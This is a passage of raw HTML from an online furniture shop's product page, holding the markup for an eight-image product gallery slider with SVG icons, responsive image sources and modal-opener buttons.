  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943260903">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-33062943293671" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-33062943293671">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943293671">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-33062943326439" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-33062943326439">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943326439">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-33062943359207" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-33062943359207">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943359207">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-33062943391975" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-33062943391975">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943391975">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-33062943424743" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-33062943424743">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943424743">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20508332851431__main-33062943457511" class="product__media-item grid__item slider__slide" data-media-id="template--20508332851431__main-33062943457511">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=493 493w,
          //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=600 600w,
          //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=713 713w,
          
          
          
          
          
          
          
          
          //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520 800w"
        src="//bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20508332851431__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=493 493w,
        //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=600 600w,
        //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=713 713w,
        
        
        
        
        
        
        
        
        //bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520 800w"
      src="//bling-furnitureshop.com/cdn/shop/products/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33062943457511">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
